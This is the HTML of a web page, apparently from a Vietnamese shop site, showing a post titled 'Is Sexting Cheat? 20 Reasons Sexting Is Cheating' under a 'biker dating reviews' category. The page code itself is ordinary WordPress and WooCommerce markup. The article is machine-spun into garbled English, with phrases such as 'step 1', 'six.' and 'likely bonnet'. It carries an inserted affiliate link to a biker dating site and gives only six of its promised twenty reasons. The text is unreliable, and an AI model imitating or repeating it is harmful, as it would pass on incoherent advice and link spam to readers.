<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/owl/dist/owl.carousel.js?ver=1765349252" id="owl-js"></script>
<script data-minify="1" type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/main.js?ver=1765349252" id="main-js"></script>
<link rel="https://api.w.org/" href="http://thuonggiado.bkns.biz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://thuonggiado.bkns.biz/wp-json/wp/v2/posts/1895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://thuonggiado.bkns.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://thuonggiado.bkns.biz/?p=1895' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1226px}.row.row-collapse{max-width: 1196px}.row.row-small{max-width: 1218.5px}.row.row-large{max-width: 1256px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:80px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-1895 single-format-standard wp-theme-flatsome wp-child-theme-bkns theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

    
    <header data-rocket-location-hash="8cd2ef760cf5956582d03e973259bc0e" id="header" class="header has-sticky sticky-jump">
        <div data-rocket-location-hash="d53b06ca13945ed03e70ba4a94347bcf" class="header-wrapper">
            <div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="http://thuonggiado.bkns.biz/" title="Thương gia đỗ" rel="home">
		<img width="1020" height="418" src="http://thuonggiado.bkns.biz/wp-content/uploads/2025/12/final-01-1400x574-1.png" class="header_logo header-logo" alt="Thương gia đỗ"/><img  width="1020" height="418" src="http://thuonggiado.bkns.biz/wp-content/uploads/2025/12/final-01-1400x574-1.png" class="header-logo-dark" alt="Thương gia đỗ"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 menu-item-design-default"><a href="http://thuonggiado.bkns.biz/shop/" class="nav-top-link">Sản phẩm mới</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490 menu-item-design-default"><a href="http://thuonggiado.bkns.biz/danh-muc/khuyen-mai/" class="nav-top-link">Khuyến mại</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491 menu-item-design-default"><a href="http://thuonggiado.bkns.biz/danh-muc/huong-dan-su-dung-san-pham/" class="nav-top-link">Hướng dẫn sứ dụng</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468 menu-item-design-default"><a href="http://thuonggiado.bkns.biz/danh-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left">    <div class="bar-sort">
        <a href="http://thuonggiado.bkns.biz/cart/" title="Giỏ hàng của bạn">
            <i class="icon-gio-hang"></i>
            <span class="name_cart">Giỏ hàng</span>
            <span class="badge-count">0</span>
        </a></div>
    </li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="http://thuonggiado.bkns.biz/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm của bạn" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_left">    <div class="bar-sort">
        <a href="http://thuonggiado.bkns.biz/cart/" title="Giỏ hàng của bạn">
            <i class="icon-gio-hang"></i>
            <span class="name_cart">Giỏ hàng</span>
            <span class="badge-count">0</span>
        </a></div>
    </li>            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>        </div><!-- header-wrapper-->
    </header>

    
    <main id="main"
          class=" bg-page-gray">
        <section data-rocket-location-hash="b9b89e04157e7590b5aad0c17fa54984" class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
    <div data-rocket-location-hash="e6eb6fcccd8ab4e0754c54f80a5d14c0" class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Thương gia đỗ." href="http://thuonggiado.bkns.biz" class="home" >Trang chủ</a><meta property="position" content="1"></span> » <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the biker dating reviews category archives." href="http://thuonggiado.bkns.biz/danh-muc/biker-dating-reviews/" class="taxonomy category" ><span property="name">biker dating reviews</span></a><meta property="position" content="2"></span> » <span class="post post-post current-item">Is Sexting Cheat? 20 Reasons Sexting Is Cheating</span>            </div>
        </div>
    </div>
</section><!--breadcrumb-->
<section data-rocket-location-hash="92976b857a157f3ba240434605e63663" id="single-page" class="marginTop">
    <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="bg-single">
                    <div class="row">
                        <div class="col medium-9">
                            <header id="header-sinlge">
    <h2>Is Sexting Cheat? 20 Reasons Sexting Is Cheating</h2>
</header><!--header-->

<article class="single-content">
    <p><title>Is Sexting Cheat? 20 Reasons Sexting Is Cheating</title></p>
<p>Have you caught your boyfriend sexting someone else? Are you currently sexting anybody you&#8217;re not matchmaking? We have found 20 explanations sexting try cheating.</p>
<h2>What is sexting?</h2>
<p>Today, really know very well what sexting is. Some are familiar with the phrase and you can what it suggests, but also for those of you who might not be alert, let me explain. Simply put, sexting occurs when anyone delivers someone intimate photographs or texts through text.</p>
<h2>Is actually Sexting Very Cheat?</h2>
<p>If you&#8217;re sexting with your mate, up coming demonstrably this isn&#8217;t cheat. While you are sexting individuals you are casually enjoying and you may commonly inside a committed relationship, then i wouldn&#8217;t consider this to be cheat both. However, if you find yourself dedicated to a romance, otherwise had the discussion agreeing to be monogamous, next be mindful out of sexting anybody who isn&#8217;t really their mate. Specific can get claim that sexting actually cheating as the, &#8220;little most happens.&#8221; Really, I can show of personal experience this is simply not always the fresh case and you can I&#8217;ll express why. Whether you are sexting some body or has actually caught your spouse sexting, you really need to learn as to the reasons sexting are cheating and exactly what you can do about any of it.<span id="more-1895"></span></p>
<h2>step 1. Sexting enables you to appeal anyone you will be conversing with over the individual you may be having</h2>
<p>There had been times I&#8217;ve been into the relationships while having looked at and you will already been talking to and sexting one or two boy friends I&#8217;ve. You will find got a history, it is not always out from the standard. My date at that time was not alert it was going on, nevertheless is clearly a sign so you can myself that we are analyzing of your dating. If you find yourself sexting which have someone you begin so you&#8217;re able to attention one to person a lot more about. Sexting along with your loved one will be a great way to help you liven up the partnership, however, be cautious away from starting such communications which have individuals otherwise. For individuals who beginning to notice one other person over your loved one sexually, it can slower beginning to impact the remainder of your relationship. An identical is valid when you&#8217;re from inside the a matchmaking relationship, very bear in mind.</p>
<h2>2. Sexting was cheating if this makes you dream regarding the being which have that person actually</h2>
<p>Exactly why are sexting therefore sensuous &#8216;s the dream that accompanies they. You simply can&#8217;t let however, start to think of the people your talking so you&#8217;re able to doing something to you, particularly when he is explaining what the things tends to be. Fantasizing in the an individual who is not your spouse is actually risky, and more than imagine you to definitely cheat. Consider it by doing this, how could you feel for those who caught the partner, partner, sweetheart, or spouse fantasizing on anyone else? Are you willing to be able to forgive her or him? Would it not alter the means you noticed her or him or even the means you made choose to her or him?</p>
<h2>step 3. They distracts in the relationship you&#8217;re in</h2>
<p>Basically, when you are sexting having anyone it&#8217;s fascinating! In several implies. You appear forward to you to definitely next text message since you never know what are around. Therefore, you start to begin with using even more attention to your mobile and you <a href="https://besthookupwebsites.org/biker-dating-sites/" target="_blank" rel="noopener">biker dating site</a> will on their texts than just your lady. You’re sidetracked and unable to give your wife what they need. This really is one other reason one sexting is cheating. If you see that you aren&#8217;t giving your wife a similar attention you used to, particularly in the bed room, then you are cheating. The same thing goes on attention your lady is actually giving you. Should your boyfriend is actually investing more and more day with the his cellular telephone which is distracted by the his messages, you are able to start inquiring concerns.</p>
<h2>4. Sexting anyone else is also build unhealthy criterion on the relationship you happen to be in the</h2>
<p>Sexting produces fantasy resulted in unlikely expectations. This may happens even before you realize it, it happens. Once the good sexting matchmaking continues on, it will impact the standards you&#8217;ve got on your own dating, especially in the bedroom. Do you really wind up which have standard for the spouse or boyfriend sexually which can not have come expose just before? This happens while the we should live out the newest desires that was basically composed, and you will usually they are fantasy because they do not occurs. Has your boyfriend otherwise husband been indicating the unexpected happens on bed room or keep one to conditions you to definitely were not there on the earlier? These are all of the cues that sexting may be going on, possesses needless to say crossed this new range on cheating.</p>
<h2>5. It can cause you to definitely become connected</h2>
<p>Connection is a significant situation with respect to cheat. When you find yourself attached to the people you’re cheating that have, it&#8217;s more difficult to end it and you can state an excellent-bye. Furthermore more challenging for your lover to seriously end up being your no. 1 attract. When you are sexting with individuals, new most likely bonnet that you will feel connected with her or him try pretty higher. You are going to desire the interest they provide, regardless of if merely through the cellular phone. You desire which he&#8217;s getting into your life and you can what they see. You then become connected to them, that&#8217;s risky. It&#8217;s hard to forgive, forget, and proceed when you find out your lady has been cheat and authored a connection therefore strong so you can other people. While sexting somebody, at the very least to me,  you text message from the other things. You&#8217;ll text and you can mention lifestyle, dating, or any other something. Sexting will get simply an integral part of the partnership that may produce you to be much more connected with him or her. Connection are risky in fact it is one other reason as to the reasons sexting is unquestionably cheating.</p>
<h2>six. Sexting can be build anger regarding the dating you&#8217;re in</h2>
<p>Due to the fact chatted about, sexting may start to build standard that once just weren&#8217;t indeed there. Whether your spouse, partner, date, or girlfriend are unable to meet people criterion it can produce resentment. Additionally, it may result in the individual that is actually sexting beginning to resent its mate while they are not able to delight him or her such as for instance anyone they sext.</p>
</article><!--single-->

<article class="post-related">
    <div class="title-single"><h3>Bài viết tương tự</h3></div>
        <div class="row">
        <div class="col medium-12 noPadding">
            <div class="owl-carousel blog-slider-1">
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="http://thuonggiado.bkns.biz/sex-relationships-internet-websites-that-are/"></a>
                            <div class="caption">
                                <h4><a href="http://thuonggiado.bkns.biz/sex-relationships-internet-websites-that-are/"
                                       title="Sex Relationships Internet websites That are Genuine, Are there Genuine Adult Lovemaking Websites One to Aren’t Frauds">Sex Relationships Internet websites That are Genuine, Are there Genuine Adult Lovemaking Websites One to Aren’t Frauds</a></h4>
                                <p>Sex Relationships Internet websites That are Genuine, Are there Genuine Adult Lovemaking Websites One to Aren’t Frauds WellHello is certainly&#8230;</p>
                            </div>
                        </div>
                    </div>
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="http://thuonggiado.bkns.biz/who-can-view-your-pictures-on-wireclub-31/"></a>
                            <div class="caption">
                                <h4><a href="http://thuonggiado.bkns.biz/who-can-view-your-pictures-on-wireclub-31/"
                                       title="Who Can View Your Pictures On Wireclub?">Who Can View Your Pictures On Wireclub?</a></h4>
                                <p>Who Can View Your Pictures On Wireclub? You can each send non-public messages or be a part of a chat&#8230;</p>
                            </div>
                        </div>
                    </div>
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="http://thuonggiado.bkns.biz/is-sexting-cheat-20-reasons-sexting-is-cheating/"></a>
                            <div class="caption">
                                <h4><a href="http://thuonggiado.bkns.biz/is-sexting-cheat-20-reasons-sexting-is-cheating/"
                                       title="Is Sexting Cheat? 20 Reasons Sexting Is Cheating">Is Sexting Cheat? 20 Reasons Sexting Is Cheating</a></h4>
                                <p>Is Sexting Cheat? 20 Reasons Sexting Is Cheating Have you caught your boyfriend sexting someone else? Are you currently sexting&#8230;</p>
                            </div>
                        </div>
                    </div>
                            </div>
